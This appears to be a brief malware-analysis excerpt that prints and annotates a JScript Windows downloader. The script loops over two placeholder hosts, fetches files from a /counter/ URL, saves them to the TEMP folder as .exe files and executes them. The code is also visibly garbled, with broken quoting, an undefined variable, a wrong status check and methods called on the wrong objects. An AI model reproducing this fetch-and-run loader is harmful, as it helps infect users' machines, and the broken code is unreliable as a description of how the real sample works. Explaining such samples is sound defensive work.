 The Windows environment variables TEMP points to the user's temp directory are obtained
Two host names contacted by the malware
var x= "hacking.example1.com hacking.example2.com".split(" ");
var s= WScript.CreateObject("WScript.Shell");
var k=s.ExpandEnviromentStrings("%TEMP%")+String.fromCharCode(87)+"101";
var c=WScript.CreateObject("MSXML2.XMLHTTP");
var b=WScript.CreateObject("ADODB.Stream");
var i=0;
for (var j=i; j<x.length; j++) {
Performing GET request to a URL
c.open("GET","http://"+x[i]+"/counter/?i="+j+&rand=000001"+n,false);
if (c==200){
c.open();
c.saveTofile(k+j+".exe",2);
c.RUN(k+j+".exe",1,0);
}
}
If the status of the request was sent is 200 the c variable is opened and saved to a filename